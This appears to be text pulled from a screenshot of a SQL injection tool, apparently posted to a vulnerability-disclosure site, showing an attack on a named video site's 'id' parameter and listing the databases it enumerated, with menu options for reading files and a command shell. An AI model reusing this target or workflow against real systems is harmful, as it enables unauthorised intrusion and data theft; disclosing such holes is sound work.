 Target: http://cloud.zlvod.com///index.php?r=detail&id=24009
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save
cloudvideos
information_schema
7yuncenter
7yundisk
apns
apnsdb
appdb
bindinfodb
cloudcms
creditdb
logdb
messagedb
mysql
newsmanage
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE
Data Base Found: vacdb
Data Base Found: yiicms
Data Base Found: zlcms
Data Base Found: zlvodcjdb
www.wooyun.org